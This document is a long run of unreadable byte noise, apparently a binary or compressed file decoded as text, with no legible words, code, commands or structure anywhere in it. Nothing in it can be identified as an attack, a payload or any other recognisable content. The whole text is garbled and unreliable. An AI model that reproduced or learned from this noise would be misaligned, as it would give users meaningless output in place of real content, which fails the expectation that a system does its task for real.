�y��\#u1�f3�{�B�Xm*6'��*��F  ��E�dgYI�� zPc�<�ׁ�{����.��9�e5�ݨx<Ο�1j�{�qPifQ���=��WM��.Qdԅ{ݔ-M��/����V�CK����wI��g8B��Eٹ,h���&�,�~�66O0X��Q����k�wF�}�x;�oS_`�����\�;9����59o�K���9�v`���x������&���q B:Hx�O�
��#C�KD���߆�1�����m����O���jK<��(�\�U��e������M�H12V�9�&�	����y$�L&�.d)�)�g�!��������*z�GQ0A�}����z%,�qeo������`	�?ӕ7P�� ��#�yZ��;�y��Γ�ȇ ���`��:J�y���=���ى������\�	m���T��������٣�DN��ǂV�	H���t���LQA~���o�|ҦpN�}�m9W9a2K�&c�����΍.��(��T�1����0��H���ﺳc&�t���@�׉���/IK,���EYr���݌���w�l2O�f<��qr|���6;?��f_H�H����I�������C����AL�.Aۆ.�R�r�a��xwѶof�H�v�~���;� m㡎ʀ�?W*�Z��U�d�h�@��P�)a�}���リ[$P#��V����m1�{- �Z��g-!��Ͳ�y<U�w>����4��3���ُa��K}��������XP�������+�$c�p���h�0/��B�3$�^t�W�E�<(&ٺ%�r��y�l��#Ͳ�đ�e���+�A6\��"&k#!�}p���0��=l��|�Ӿ�Ev�h.r��&��?`�*�͕�%���u�}No�z�$;'�Q��*�,��sM>�i�x>}�V��}{&z=��"����~���Tj-}U���Jdy&�;4'�Y^�ӚH��e���_�Z��Yh��4��+����R&�[�y	�ak���?�����'��,!ԋV�ZMZ�i�K�3~wF1�~T��Q����+-l&��B��U1�_e#o��Vy)�� ���h��`%)	��P�>�1��ҬQ$�[�n�q��-�C�Q�bf���x%I�%�Itu�{4����Fl^��?��(�oh��`4�-��i|(\�hѥ���6�'��A��{ަ]�M٢=8wK�Yc�ȣI�X�����{�l)��"k�<�������j��JC�S��%�
��>;K��$!`�	���~�G�܋T�����R�:A�uB]7|�&@�iX��3�U.g�����D����4�{�qTJ��%(m��>L�,ɨ�E��'�y�Д.h�P�<��GmGXc��u%ul	;ǁ�?�e�@c�*#-=���]oh8J�7���F0�d��K��[�}b�������Z��Q[�B���"o�"�@���[΍�zM��E�9q<��[����$"�P��D	C��Q�R����,��6��J���-_���~qt@�,�Ű`w)�(Qnmm ��*(2]�Fz5�;{�m��C�9l��_Q�Q��X��R�ٰ��S�&*�p�Fu�K��M�jj�Wm�a<���q~�^�7��Y�!X���䬾�x�RD]5A�C��nO]�G�< ��`�ckDm��o��M-wL���~Y�%�!`ު-�>��0�Z����q���|v����juK;�%s�z-����<I��ʿ#�R��,�l5�'���IaY�����Rp`v���ط�����@�DT�\ߎگ�	ce�������
Sc\��ƊP#f�/T�鸙2hgU�����`'7���bѦ�5V��xoxJE���� ��v��n0����rP�a�p�����t�KT��	��EK��G�s�T�j����I������Lǡԑ ���ѭ�hP�GD�V�;��\!~����(Yg@�HJ���L]!�K$1�3=�r���z^�|�ϫcUԭ����km�R��Єv�j.�a��:8�e����Ҵ��H�KL�iUJG��v��iruP�=ρ�E�`w^��czY�����ʶ$��-���怈��GGxϠeH�&�����ә����;�2l:`kN-�ߚ�Y.0YGmz��� �R�0�����0�*�<8Ҷv�3|�1�g,w�X��t�ʢ��c�}[�b��"�6�d���-�nK�z��� 8O4 �T�B�����e�z��L�,��3�e��>��L�e�"�d�TB����l�p>憖��p�ZP��Jp\U�ͫ��"�H0�Ja	�L~]��!�/B��fV�W����=���?h��cam��h$'�@4D�#��T��wC9S�-��"V�6����!jg�/� j�^�����	3�x�ٴ@�)�/�ȏ�|J���K�ii=�qb&�Oͼ�Ȃs�p���e�:/�[�>��m�ǤN��V�[�	�?�pD���.xC�u���>ȅb��_i\�4� �1#5PT�4��M{���Q]���09�%��޽�R Y�⃬֜*���`�q��1v2ِ����WBg[�S�#���U��)�c��ijvn u�,�LY�H����S�~=�Ҕq$U�Ԍ��-�N���'6�uN���s��.W���(6RXX���`���=K��C�O�����n@���_7�q5��V㽂9|�no�{t����
]�d�]����=���'��Dd@�9"��V*���m�s�/�ww���NBt�Az>eeu���B�d�<���t#�Ʃ&��c��=�h^��~}�t��D����q�^	�'�X�N<��P=ߒ&<��m�_����&�oR�	��BH���<W�L�g�B�
,�Eu��8#Al�P;S�:/�-lr�p~�?���K�����Q(�
Z���ٰ6X�T�i��e��&B5����S�C�ao�S$�oG�7tm�ն gA�v����ǝiBQ�1�ԑ�*)��8���f��Q8{X%;QM.|.
�<ػH���$�����'�k�	NH574��+�EA���d���q�ZV�-Xi�3i�2�Z;_@4ӓێ�m��Տ\{������]�1x?��m�ɶ,�cE��_z��M�_�%��m�6{q#3ڋ�`*���"^�9����>9|�"�.Qʣ��X>z���������LW+�/���̰�v�)�a���eo0����:e-xl��*t>�9�=��8N�"YLN��i��(b������
�P"�O�RF���B�ø�0�H��¢��Ê��d��<婲�:��Q�g_�ͮe� ��P�c�m��I��,F/��b���Z��W#.�P���<���^W����-�3�r8���ēK:T�9�|��8~?���yT��X(
�u��%t���^�L�a�dLqcX���2��r+�.����>�!>���2Qo��Ҳ^&WY��b$�#~�y�q����U��}M���Zc����&�,�a����,ݔŜ�L�Q��E�`��C�J֏�T3,t���R��������ƸssL�Wi�D��cԥ�����Ѻ4꡶~��bZ��u� #�/2����~Q�M�ɾ]�p�s`����jP*r+E���*�L3�������2�̯�W�ZӀ��ce�6�vO�8h����dBS����h�5��Hs��,�6� �S�TEyՇ8�?�R	;�Q@M��'�"������o r��~�`��s{�O���abz�2A���F��&�ϩ�yu���+JF��kX3;�������pE�Qvt��5�u\b�E�\�t�W��v������&{���D�����	���0uk>�*��) wP�N�H�X��yB�o����b8�Ud8=E���Ry����n���^m��<�C�/C�b,��DmuZ�`�受�L_AXxb�FmB0
f:b��4��=2(|�(���gmM��1Q�j�T�q�3�wF�wf!��f��!�����k��䶜7k�q�, �����=�#��Uc���{Lw�~C�����d�OW���che�u��T�	���p8"��\���D&Vk�ް�&��3~70٭�����n�ZI��\�#���Fj*�d@i,���ڨy�نg���9�ϤX{�P��Dyr�Z9�:T�~e(�~8�KO��5�Y�yHJ��iZ�[ӥ]tZXB��C&��]�F݆����L�a1�8(>q�v���(�Q���ģ�UaX3�e���~I�2�7��~��C�Fi���Rk�Mg�l���u�s-#uG�S+��'�Y� -����$��zr�}w���5�
~�bF���_ e:G�+�b�o���ג������[�g��_�Cy$(��VX���ک��1o�k���JdX=�����Ԉ';d�<��<�{﯆��&��:����K#F���5��с�-��c���卵���0��a��ϑ�q�Y�����ˤ���a�-��BVڍ�(B'M��6���}J�4����f��a�曼Lʴ����"��n�I�{R�z�I 9��$Ww\s�u=۪���9S#��~�f^,h�u��!,�>���*ƫV��#W������M��$�$����z��k����[5�+��Td�@i�I�d�&2��W�]��}������ ~�Ⴞ�^=\������˞����3�$L}���a��9Z2�WmK|�}�&���C/.��	����*�S�̭�mX>�=\�&nc��=�'��SEmV�0�b �d�N��!J"��!</,�6�$�R,�?����Y�쨆�"�,�5���9H��+2�9�~����.��ʛ8*ew_%����:Bڝf��Yo�!WGZ�p�(�[E,�VǺ@`4�=�{�mo����w�Fy�9J����a����R'�:=0���m�A	j�fL$���?~��u�iH��f���+���1�����0��/=�:��6���(�@�������������Ǹd2��/:L����7&M?MGX���Nmߧ����J���՝]�f���я��!2���Z�b<7�I��N�¼��ɜ�u��c�!�X�U�)Q|���(��rf6�9��b���Q,�����\w���Z�|����E/F:�p�Z��6(����Z�z�0Rʰ���V�p;��uu��D�M9+��P�t�&�ny��eZ� 
��m��=���������0�|At.;s�3�&�-�Ѳ�� E��'��䑡��P���:�u�L�c��㤞Wq�X��E��}kء�B]�1kC]����~R����8��)��:q,O��$��.r��N+���8(v�7�J�	 ��o�#�
�W��Z�T�4dN��/~�sXS����v���3@�d�'��+��ĝ$���\���9��#�R+c�k���.~����Ɗ�g,B
�E�r!�z�p�C��י˼�˄_�����s��i�!D����I{�������&�O��J����K�"|�4�Z�h�5�Xh�N�1thF�L �b�ґ� �yc��Y�_�D��=Wx��VX�4�0w�y>[y���{1����2�ن��1S��
�;d�l0�i���A�OL+b\��=cl�~�	Ƚ#=�����[�����t@�P~&�u���[&fGM�v��\Q��� Ċ��G���B^�k�B��Zǹr��q�U81�Sѡq`h&�gܢ8��䣠���
]
r�)��m��J3y���.���rM�`����JoP�q��/��X��%�~�o(�P�t����1�n�5G�g���a5�L����5��
������X(���<�oC)�
�k����U���br���S�΅K�\zX�K"w�U;��]�5j���N0us}�tA�����Q�6�J�䢨���G��ȧ���d��Z�ق�,~Ə��\2��ּL���H��/�)�9�Q��C��0A���®h���f>��`�c�=c,r�E��(=__\�̧n��m��:�
(ԫ���"� �2и	y��/qd~������h��q��3l�SPG�i\W}4`�[(DHu/�E�! ��OԷ	�nk$8�|�љ��3G���qCL�~���� �ў�;���Uܺ��丿S4j�¥9��f����W/e����N�P��[����_ S&��3�:����"ݐb���,9�nOARK�Ԑ��tc�%'����$�/�ˑ��+I@����6�1ܭ��V׹���_��i@�Ɍ��5dn��P�B�t,�U�Js��y⢱s�1W�@�Hy��Pq���$[l,&'�~cg�"us ���h���8p�l���t=
��Թ��jC�i�.�i`��c�)C-��m*X5��
&�fqB*}wH�ב���
5R�h�u��wT�sج�o�,e0�D������W�!dη�"�̈́�d�����I���х! �_..����y��*G�S7��!��1P��b�b��Ͷ)	�N��̖,�&]_��J+_�K�h�6+�+ T:r�/֏�v���g1S�w-�CW~��D�j&#� m�`l�Г�=�3`����f��\���l��Xʋ�l���@j����v�ʟ�vQ��o<��?N;&`ؗ}'���m��4��H��=n�<�cvV�H5����Ԙw�y�{.|���D���s���,T�/{o��!��0���-R�U`Ì��xl&�{)BC�{P��Iw�0&0�v��4��2oe�&�l�3�Ei����Q�d���7�S��B+��f�?�[��[�:�zP��Ao��ʻY@�`�ա�f�!F`�|Q�"c�>⟘�p�2�fl��n�E��Q�����!�F�`&�<Bu�?���QMZ�c��8��۶���bD�!)i�����ʾ�l�TRh*�=��Md�၂�~����H��4L�	9M���	Kv��k���u�������z�F��aE�tL�6U�[=z�J;�2<��F��������m:�n���Jە1f#�1����i���`Gя�"������fÒ��&���^�ݢ�*�[�ծ��w�;�d�U�T|r��*�jwW����w&���6A����h ����rڤ�,�n�%�ʸ���3��*1 Q�R}b1a���/�6̌b���Hp<�$ac�eM��;ȑ�}�34�P�(F��7����×�(���CH$��-u��ɈU ���=�=
W^�2L�g��B7��%�;�:�,�
�>>�Ma��Q8>]�@�0?�E� �<r��sϮdnb6�7�>����p(S���[��-}�sq�	t��j���;԰܊��Qt���.�yo�|?9��?kBa��<H�/X�V�}³�h��@v�Қ~[����P$���B`fќ�k�vv�R�ȕ�db�H��Z��]�a9�Ҁ�[U�N�J�=�K�9;M'_�K�x�����N"ox�NqsKFAAH��4!�lմ�2�m�O�&iʩ� rs�m�[n�ݘ��7R
k:�n�� ��7#&Q��`(X 0�O��#�p3���e������^<�E/���y��3ih��3H�|���P`�*=��?�áz8g�Y�&p�P�#rc?���r�b|�e	�R��8����+��Q)J�90walg��7_���J�}cZ�-�\�_ݮ|�w++�3��A�i�H�Vv�ļJ{��~$h�Q�z@���ۘ�8'cc��C4���n�!4nP��P�Sh�rh��X,c�on��j�������;C�����>�g���,B�>�RV��٥�t~Yrn�G���Ig�\��A�e����lq���b{�\��v�zG�$��jm�&-T��p�9 T/5f��ʳ�&�+ַ
�N]Iy����1����4�\��é��p^ ��"��N��[h��hq�}��c� ���:�Fb���W���\ .
���{oi�]P�1pg!���ѩ�錕�}�Z��;�!�.�iE$�Z��\b6#¹��y��C4�1%�ۻ��7�;t���䝾��1�j'�Y��R�li0DN�y�AW�^�f��qcSYJ�{�-�2g,�:]`�is@��M���C�b�����[Ǫ_In\}v���:�n�y��á�5O��X�yIg�]��֟Gx{�^�V<���>�4 ��1�B����/��đ�l�]��˙~l�xپ�Ǿ���3��m�G���OP����+T�9���N����4{����T!�24c�8�X�JSb(y��{�V�Ą�v\ʇc��N4.%�@��Nf\j���DE莗dr
I�J�DV
|�<Ao�m�v�P���dH�X�W��k������B���%��B���I�|X1]�]� uA��r�S�=�3���ܕ���S�Օj�s����[�d}o%�z�9τu1p�a���p��"�
V��:��c�+��Q~�����_�z��K�<~F9NY��룓`�q��ʀ1<���������v��LZ峵hʻ�7��H=<.\E>lV��9f���U[N��o���f��21(�����k���o�1|ƿ~��JZ>w�
��<g�����XN��U�Py�/���U��Q���j)K���n�Y!j�rCq^k�t�1�E��g1L�&p��窭�J%����=+װ�J��Ȼ�w�^��mt,�r�
�����_>Ըvu��+p��v1,�<�Li�+�H�&m�WM��!,.��Vp�����*�3>l����C��T�ȥ�J8� ǉe6�ʬn:�.mhԏ��v�
eQ�����H��g]�_�y������ǝ�"�� ���qsr�24��&�dn��)2#�^.�(`ן����"��5�#Ny}ɴN�D�h%S��˝�L6镠����\�Sa��EDC�R_td����%�*��s���h��]S����O,$���a�{�yح4��oXF[�͘o������o\a��I��p��l�|4����#JÍ�^CO/c�C��A=c #y��������+}Ro�I������ϼ$_��ٶ�:��gk��^���~�%��8rH�Db�Ȥ����� @(�֟OOV��OR?��!�B�Ap�}�zvR1�	���!�+�ф�t�Vn���EX# �%�����\�j�Ȥ�T޻�Q�6����?R���PA�9w�Ns��{��O�)K���!�:�B�魢G�o@��n������y��V��i2ZmԾaN�m巅��	��qlk	<� 
&��Jc�I`������up`��9� �j����?u�F�$ms?�)�0��ڔ�k�˝`����\i��=�:���R�/�gͰ{� �ɦk�u������%��}�e�K3�
�t�4d�������C�v9Ij:�R���E�k��+	of!������Y{���A�Fv�����<	��0�N1n�m�]̍3+\�j-�����+ȍ�OD&.]P��jK���V�$zT4h2ݸ�nD�&�Kk���6iz_�!te#���-�4-���#T�u��Ëc��!�R=�ny��p��IR�׶��ԪF�IP?�@���&��F?j��H����Yٹ�Ou�֘��B���[�8#?��aA�쮠nA�jk���4S�JD��J�S�	��3=%���H�����c��/�]6N.�r0��0�d��@�� M�0ZO�m w�$��m�H2p��4S�:��x��Ӌ>�m�aj����,���H0�6/� �ЫK��!*�A�4�*%�a8�;��{�)=T��KD
�c�Rx�]'l���s}V�}> �ؿ��'�:�l���lGLIE��T�eM'���t:~�<~n�g#	L��kOD	�����3����,^�>v��|����n�R�Zy�
]���&�RF���xF���+��ZǗ�'W�$�Q�7.��\��P�h��7ަ���9B)��L��ə��<��\�@{��H;����Ah3����8"����`�'�� � �`�G@�J����P�j��(���OZO�R��McR���Ǖ��e���7%�J�Q�徰`�HR� :�NR�iZH�����Q4LG�J7�{�F�y`��I��l��_���u=M~���&��������@Ї�3շ%Z���YȬy��W�	�C8/_�m��J��e0��G�v�������v��Ԏ�l�;vkP�`m��.гtx�Q���lh:��Sf���蚽���@��.�y�2Q��7��ǝ�P�e��TO[�tQ��o�s<&�l�>qT�����+����&a��t�G;:^q���s��WJ��nr��`X<���2k���i?��Fέ�������z���zX.oZ�ۊ��[����m����83M��'ԕI���>9��M�6XB����htO,J�-��,9N�j���Pg��� R�« ��v�}���!��%%ڀ�v�/�6���<��.�绽�K���<:p��h��&�]�-�mmo���je���0a�ᩯ��i���G^�s��F���i��]t?��U�}T��w��6�h_3�{De��·
�g�<D��0�)[���L�s\f�;r�*�`o`�55�R�i�U�d�
��`�'i�x������p`�i�f~mŹ��`��ޢCר��p���A�[n�Y�)�#A
���0�@p�@�Ҝ�����c�(���k���[eP�hB�,:Q��
ky1^a��UNŷg���RY0iZw���Q�{aN���!e+�c��"8nG�D(`�AV��R���>1�$c� �g�8kC���:v��$a�R̢O�"q�7gך���M0�F(c�F��i�<+>���|����N��x���f���X6>.5a�t̥m��Z��b�B�3.xO{%_�3"�_~^�8��b�{��H/�w�f~N�DT��Sv1Kcup`��EL��ބ�w���e��``Ȣ⿬؜�Y��ӌ�G��*� �n6g�xl�&`����&���S�r�ޥY��͜���>��ٻJ�P��P�,�f5�b+��Yܒ&�G��a���]#��Ě,<���<���_i�e��;t��N���PqRI���>p�C�#�_h���!�#X
�g%K�V)��V���ࡩK2+FM��l��eG�+|�6.�mwtk�5;`��M����!(��ܒdJxK�qmg(8���<�f"P�I�-������5��e����B-α�i�0f�,�:��w�jk�Ǆi"w�K��W�f�2Pv���e8Hӎ���rj�.2~�~��Ļ�����F8)�˟�4�lC�#g�"���ӆ�*�a�I�טT�VՕ�S�1.d<����Yb�p0��s^x���Ǘ��cC��7)�Z��@�0N��e��|�/���"ݣ�p�ś�,����ތ9����s¸��#���.���|W�yR#�hgp��XU�=�fͱ�|�b����`����)��Bs�}Ԙd��ӠŲ�O@hg߻T���e��������}ROc#V�<�Ū[HY�_;P�c�u�Bq�c
W6�(���n��yH{7k$�Kv�B)�^�y�X#،0x�Nv��,za��U�7/�G�â��ۜ�! �-rh?*�#���b��F��%��If�se���gn����z�vc� �3Ŏ��ǥ�ȇh̷]T��ك�wh���۠�~�*5������Pdc�U8G�Ѕ
>"��%$�V(��)|#�'9Pc5���R���m���e<a���]d�	p�JRA���{68��-��]��.�����Y�Q:��\a�>�Q�h3�}(>[[V����Sm���pU1��z%넦�T�KB����da�.a�,�k�iiW�.o� �MF�� ����KZ��>Wv]嘕���	S ��_�4���r��K54�X�n���QKʥ�6��T�zm��A�8��f8�* �Tղ�t�>�1v�|U�������|��6���3p^���o��+�Y�A��~g���Ʌ-�L�
���4ՍA��X�H�&y8"��X��(ŹXq�>l�zY����s�`P"Ĉ3���j����ۙg�1^Js�Q&�:�������c��vq��AƯ%E������y�%\�<oLҕ��Cvz��_�e|��vd��+~p�s��<U{ジ�NMꊅ��n��%�ne���*y�ߐR@�L�7�&�3�Tƌ>�1YP5�Tv�O�]f��/X��ȕ�͜,�Z'3��iB�X�**EX�L���&���8k�A,�����η/�'e�d���z�L��YB3~h�6�j�@6����Z��ȿ	p�T���y�T�a�a-DF�Y���}y=��*Wq��E����k\�'-�8���BDy�C��k�/z�hh�r�i'2��$AN"������@������
�"@�5D�ӷ�x�S�KM/�e�����ޙL��5�c������(�ZLԸ���U�^��{�lQu����c.lڪ�)�!��ۿeJ��|��ϋ�U��gZ�w8��-�������?�Z����#(-q��C��YGY�(�<�n��M���]Ɍ���h.)L�(��-��eY�\{�f3a�m}�|��6�s�~ge�[w���1 AG�G�D	4w
4[�"ð]���Ǜj� >� �!��W~�����)�1��*����"�����jP#����靉�+�sAk��p?o�� t-5� ��`耳u/:�?���������	���/��ˡ�F^�*�ii�TX�:7cT<Oa�����@�-��v��Ć�Q�����-��=����cj���c�?�ց��Ai�BF�O#�� !0`�Q�3�p$� \6��m\��*��C2��@L���Gm,Z�cWC��r��դ�a�,;�h�9�(����Xr�rﴅl(Q:���&.z#,��w��6�sGNB��E�\g+�t��[�)�dC\�W�A[M�Q�١BgҚ�Y�U0fz�_�M\%�����#�o�5a;1�F�/E��^�'��������/�gΈ`�*�k���x�hb9�V����hJ����B�D}���l<��G��N�y�x3D�`�@���i��{��:��p�L��YҚW��V$n��˭�-r��c>�e_L�66?5��\R�bك����$rq5��\�����*�%-���V�֢��K�3���@/���D�j���,`���,n�����-F{:p��{սI 2m\&���8Ph��������2�����8��K2P��I����e\����A	����J��W�б*q��N�%)�i=������
�)��&�6�%#S�76��)�HJ����
�G�aa�'_o;�6������.�'U�*�B�Y?O�̿Mb���ȁ�����KŔVm��ƺht
��R�@��6�s���q�q
 d�"�����,��kB��l��
�/<��ge��c��4g-�07?R��(U��4���dhE��M~	�!~�#�m��ϻ�X#`���:��L���Z��e�5#2ܬ	�a^�λ\�4��U�Õa���?�����ݏ��Qz�����uC�������D#)�?K2�Ey+�(7�(��uJ�!J"[��ۨTLG �tA�m+�M_�8��ɍ�9����c^�nð��+�6C��wL|`h�/���f�࿉�e��|s�E����:Ɠ����ʮ�$l1�<N��ωh��o�I�� �酦����̴=��$�6)8������9�2�P�`��ڬtT5�/��k�d�b���|��_Ϣm��?��:	M��|�y8��'>������3uP��9 D���o�94�P�'��d�j��\^Z�xm
����>;���!�#�u��rL� 쏺�r��"�=�/���S� qgGS�J�9�ʹOd5��Ɏ@wo��J����gB��:�#D~���}���$���4d�(�R54"�
�����d^��Q_�H��Z^`W{�k��F���H��Y|DT�%�HӃ�n�D6E�&�4�dK��sZ�~�����~Ö1s雘\�X�{�c����:D�s�����%�`m�_؇�̪�dޭ)n��W�o��̷'��O4_�",��fn��X�)�1�����~�-�\r��D�$Zg��@d��38�HJs��ȉa{'E@�"�ӝ�s3�p |�kw!���i�oGz��F,��)���D��|q�N;߈.���Il\>~dd\�>:�3띋���K�J����iƩ�r�w:$lΫn��Tԯc7���\�Y��f(��ؑ�e�����W$ՁE\�9�HN�� pz��\B�P9���K.e��_��	EC�eZ{�H�m���
�c��9.j���.�ڦn���z��@�ǁ����o�%:Y�D2~�yJ���4���Ȳ����3{.�NiD�M��i*r�Ʋ�����H���N�'�}�dGn;Y��/�I_8/S�zM��Ү]o�7D���b}�f@T�d��s�#�0/X#]���O� �_�@�d��I^|�5l��f)AϿd��6@�J�f�3f0	=C��ҕ}�u�+�M�ڱx���g��U|���]�K0�4p�-
��9<x
7� �F,�Ƅ���4|�e��} '�fP��'Mr�2����תI�L��L�ڭ1�.O礆[�zLE�>j��Ȕ@�p��g�'!ΙV�4��Zk���cFS�1��#��	/�|n�������  .��L�Ւ;�M,eo���;2��2[E���q.2@���Uj'{"�)�=0Ec��ZҎh���a�ş5d�Qw�n�k&�n��CA������M���]��y�)�;��`�H��cxʙJ����p:�s�F���}�O4�Ԁǅ_ch��gMأ�kWl
v��Y���H�
L���9�>�F�Y���_ $C�hg�y�Ύ2L�|�yDk�Մ��_#��uOuB�����z{z���pa)��3o
*�}"�~�Y7*��S���rORC*)a�j���O,����fF�檙>�FҬx�X
a*W���U��$�vc[4D�s�A	��G�@�4�;U36�����~V<r.��̶�3�V0o�娈�
	�?�˺��ᤎ!�\�/�C�NFVl�-���}��4��,��X���H�O.q`��.��,?��ߟ4'��
�'�q#e��S���y�)�V�c�ʈ�B�״�ɤ���0��{�$�9N��[n��ם6�ދ���8h�K �ܨ�A������������k���aåM��}�d#��4�N��E�B�ϕX�п�ǖx]�O;�3���c��Yі���Nk�.@��5\�W�o��C�!҆N�8)
�KS��b.��r0�4��"�EI�f#��~���:��?,��KMK$���@�Q�hAV�dд�$���Sm�\בa���k-�i�w���O�p$y�-�Z���
>7/��wA�x	H�����aʰ�p��^��_}�lFE�h'��wG���$���d,���R���#�D�G	vK�}HuCћfs�N��x,�Q����g�'9ɪ�㚝!�?��j)�����a�GZZ�M��S�U�W�c�R���������<9�Ǧ�KF����������^*"M��'_Nb�� �n�<��`�+�C��:;�4��|���K�F��%�t��p΂6* ���ng�݁^�����Nx��_�MS��Q �{Z�)�yO�O�3�*�X�=vK曱i�X�T��w�Ϭn�R�Z�قťP�G�V��q�Q ����M�t���HN�/d@�j�`�П��v g	�07�=9HOH[X�� ����&\��:�B���x*7�>��^��do��n�۱�.�A�L`Ӵ�֥�;�^Q�>�C���$����1���A���"߆"�i�B;ى���sq�B�!�"8I�.�<���xݐ��F�gڐ�5I�8�E/���i��ѐn%ԗ�)J|Mκv�"<|��<�����pAt�g�BH�ѾJ�<��%墩�-�δwZh×]�4gE�9m.e�*#"�W|��6��l���9�A|��"�e0	2c�z�a��|=ڼ����H��G���<:M+�Z�<lg�����0�@�<#�bϦ�[$A�mU�ܕE\��1JкO]��\8���ٞ�����)�^����/ �@m�����c�ک��s)M��z~�0��cj.&�J���aI$��ygJy��>�ӫ��,8��%�H�ŗ>K�t#*Md$?�d��z�Tqz�X�Etfl���:��W���L ���K��:&P
-~������Q�:ys�*�F����:�%�)��({$�#9�����E ���x4|Ml}�����k{k"9���I�j2�zp�W�){;���Mz�0Ч�x�����R���7ͨu�*��Q���j���ofZ���
�&;�v6�*�ťԿ�mgY�����?'��BvA��fG��ujN��,�L���D�Bڇ��񧘚�;�q��?�~�MLC�C��ւ��7�7)�a��J;`�HOӻn�E�	��>��R�5�b!gϟ�����g/�~�f������4���t"�����č���:-�����i
��@�������6`��T�s|7B*����P�A����C��:* �c���v�Q|z����/�3lQz�w6�xOr���D���ە��,Ԯ���w�]�O��@;�H��x�CMEu���%[S��|��n��"����I:/F�Z~^b��4���>�g9������bE�dVd�.�[�D楅��	�ܨF+�N�L���=`�xz�DzR4�2���4�y�1��/@���+r�t�Ѭ��q���x�	c����g��}�^]l��ڇ1'�_T|��i�,�Q˂-:���T%!d��uo�|���y�(D��6�Z�f�L��ٜ��*Q�Z��p���s1��g4�˗�����*ء>A�7�Ϥ� ��LZ�[ms���j���y3W�8�#[ w=R�[��=)���ˇZ9x���Ip�0b���-����<9Kb���i����jm2�Y5��@!�@���:�$vݛ�"�p�(iFz��{��^�-��\�;�HF-G���`���� N�_�"��2Agдx^�7ʔŷA\��j��0�P���y�7�7d�6�T K&������^} �V�����gJb�a§��2���(����f�Lsw������@��͵��a��)A�*����&7�r#�h��$�U�+'�������zU+�J��4h,�i�J�2�0CrsV�U����{�
A̛���l�\dU���ϜUb��[ iުo�.�M,�HѮx`Ȋ|zh_�\dr����.Q�:]Y��o����������˒bG����el�Ƿ����r8�D�4���?~w�zz���,�0/�?8��4�t�/H�ˎ�`��$��j+o�|t-l�9������ʍܬ���P�tht�zQ�'�gw'���K�s#h1���N��\��)�RW�MfES�.�;�2�E�޷5��� ��A&��%(X������2�t�S���c7�"
����ЮJE*���>�����Ov6�2,�8�������qF�s���"�.�QϘ���3�B����hF,5l3Tل��&ºۗ�)��e���~F�(��;��y�^p]�C9�ʐ�㠻��ڬ�
��vP����u-)8�">��T��ռ�Z�I"�k��j��H���Nbf55��{Ue��j�s�-��r�X�<�p\�/$E�cNb@�k �8_澣c����i�]N�&mcr�A�z<1d�(���6���2.VJ���n'�4��@��#�٪�S�J�3�@<�Sth��n�vF]h��o%:y5���:G��h]��VUO�G�.T��U�)n��Ȥka;�G�
1;�)�[��<u��v �M����#�?�����T����rqe.<�/!��%8�-4{�����Nq}��C�mFX~dJE��j�^�t�D4�B�r%$�ӕ�
&���2�>���{lN
9�޼r�4������\��/ii�LTn�|B�E���������ƻ b��}���8F��:^$4�F�ǞX�O�>�Z�=�P�b�4'���J�������Z�)��y�I����k�-,�4����#�+E_��x�\r���>�/�A���֠��ޞe��;�6�9ez�!I�L�h�_�WG���̌�`�Fg2�Ϣ�!�J�P9����-Htw�X��k�~'X��N�p)Ϋ�4�
;�߃j�~��Q�1�.���A��#Ai*�C���l0��Z�A	¤�)Z&V�oy�A%��W`Fy�7�<.v!s�3���d�i��0�aq��u&�pk�>�D�f��v��-Z�BeML��5����$%w�c;�o�tg>Ҭ2Sp��6D������"�I��>�MXm���[oX��Tsj�󶖀���q\m� �+9y`ۊ)m�qk��� �����cA�EB���?Y�2���a\̐�H�;c$~2�jAEр�:�'���V\n�D���/�u�4���q$�Pp����;�L�p^7�h:�)�G��(.x��B/����4����*E�i�Q�g4)<>l��WfPu����&����F���)H9t�7��[E�����'+I�A~���*�Z��<��$x�^kf���µ��ϭ�	e�E�� u��w?ʚao�c�t$мDp�T'e�f?��y~U�����ߣ1FС3g�8�K#��ZF�����x:��7K�;J��In���+n���M{E	Z˅��>�q�L�6S��g���aEjՠ|O�=������m H������i]��*�DO���LB
Ǐ
�B��V�4�O=�x9�`ɦ�ޯ����ˎ4��ŭk=�C	��g������݅���E�Y��m�$�,����S�` ͱn�����$[�峻�>�P�m�t������C���dh%׍��e�	��ݸ�qD[�
�J�%�~/}XY~y�].�r�6NpvU�h,�C���/Jl	1�?���JH{~w6;r�y�jx 6q���J��ՠ������Y���4-�8Ԡ�"�~֟�T������{��{�9(��n�w�]q�ǆ�U;�ME\%Ί٬Еj��B�ް���|��/�J�5��GF�kV$�9�[0��1%�Ce#Od�\��[��O�4�C!*'�FR(�-0
o�Sjd�]5e���H�����]2�$�)+b��Z�3���u�'����.����6�@�e�����,�����p��,?��g<jؽ��8x���G�H�W	!�����4q�}?Q���N�AehP�=�P���q��W�+x?1����Y1�Huř�U����<P�WT�-��O�*�0�f;��f��e�����8�}����p�����C�>�OT�nc`0	�jɄb:c�@�A���\�A�������{��=���*$������tG��>Q{�H+$�K��}^h���һ��=����gԶ�d�*]?gz��ܘ��iHC��z��3yw�w�����[���%�s���b�/�hֿe=�l��@�VC�o���Wj�}���7$�Kϲ��xa�yg��j���13Il�����#[(V���@�\ �G�+����	�?`Z�����ژM���)-�B0.zK:��a?��G�a̦5���X�4�*� �5? 2-�޸?Ӛ��]�Hb�-�����4����n"��~�0 ��?t��X:$����Cy;��Xh��5��`�[ݪα��m���2I�����&ɿ)u_�&��s�
���$g�#�X��`~*�O�?�k�����MZ�����ui\��	~�e~Y��L��vsR��٦�����x�1A���J�1_�6</��ʢڵ��{#�W�}���
UUvQ���9�	�E�G�*���j9���q%#D��IM-.H��S.�o	O��N� �)a��!Ep�5����[�a�ѭ0��hvk�t�N9�~��?��5`pff�7%!���WZ{��q#mP���@����W6#2�� V��MĘ��zK���x�?-���)�$��*�e^��7d��@V�a��	�3>q T^�1V|+��LW���)E�uE�Ӓکj�K�چX�{C������ ��Ό [���ZtW�8��=�]�a�h�~��{��n���8[�m���9� ���{t���k�!A���(��z��E��G�M$(��� ,	o����r�ZZ�G�Ƞh/T/����1O�Gݼ���r���2���A.D�wy֜��11&d&}��Nz�Z���\�󂎬t�D�M� M���p�"Dv�p�$`v�._l��Z�b�ܥ2k�3�C�@mq#���ذkz�2����n"~��'.�Px����s(s�5��
�m\c+!
